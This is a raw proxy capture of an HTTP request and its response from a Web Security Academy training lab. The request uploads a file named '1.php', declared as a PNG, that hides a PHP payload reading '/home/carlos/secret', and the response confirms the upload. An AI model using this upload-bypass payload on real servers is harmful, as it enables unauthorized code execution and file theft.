 请求
美化 Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a2200e00394f28c80c2f8f5004e0077.web-security-academy.net
3 Cookie: session=23shJ74T61LhmrKwsSiBWKoErqqrANgs
4 Content-Length: 524
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0a2200e00394f28c80c2f8f5004e0077.web-security-academy.net
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryS6HXhVxB3iQ44L87
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a2200e00394f28c80c2f8f5004e0077.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryS6HXhVxB3iQ44L87
24 Content-Disposition: form-data; name="avatar"; filename="1.php"
25 Content-Type: image/png
26
27 PNG
28
29 IHDR j p sRGB égAMA± üa
30 <?php echo file_get_contents('/home/carlos/secret'); ?>
31 ------WebKitFormBoundaryS6HXhVxB3iQ44L87
32 Content-Disposition: form-data; name="user"
33
34 wiener
35 ------WebKitFormBoundaryS6HXhVxB3iQ44L87
36 Content-Disposition: form-data; name="csrf"
37
38 vsobFP7o2B4YVc2RD9xuh5WSoTkVnLvc
39 ------WebKitFormBoundaryS6HXhVxB3iQ44L87--
40
响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Date: Thu, 24 Apr 2025 10:58:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 126
8
9 The file avatars/1.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>